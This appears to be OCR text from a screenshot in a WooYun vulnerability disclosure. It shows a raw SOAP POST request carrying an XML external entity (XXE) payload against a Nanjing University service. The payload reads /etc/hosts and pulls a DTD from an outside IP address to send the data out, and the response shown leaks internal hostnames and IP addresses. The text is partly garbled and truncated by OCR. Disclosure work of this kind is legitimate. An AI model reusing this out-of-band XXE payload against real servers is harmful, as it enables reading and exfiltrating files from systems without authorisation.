 1POST http://my.nju.edu.cn/service/MessageService HTTP/1.0
2SOAPAction: ""
3Content-Type: text/xml
4
5<?xml version="1.0" encoding="utf-8"?>
6<!DOCTYPE roottag [
7<!ENTITY % file SYSTEM "file:///etc/hosts">
8<!ENTITY % dtd SYSTEM "http://119.29.147.242/e1.dtd">
9%dtd;
0%send;
1]>
2<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://sch
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-EN
3<SOAP-ENV:Header/>
4<SOAP-ENV:Body>
5<urn:getSupportMessageServices>
6</urn:getSupportMessageServices>
7</SOAP-ENV:Body>
8</SOAP-ENV:Envelope>
9
esponse Headers Response Data View Page RSS Structure Analysis
ok for: a (Re) XML
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.or
soap:Server</faultcode><faultstring>Server returned HTTP response code: 503 for URL: http://119.2
# that require network functionality will fail.
219.219.114.62 app62
127.0.0.1 app62.nju.edu.cn app62 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
219.219.114.62 portal.nju.edu.cn</faultstring></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org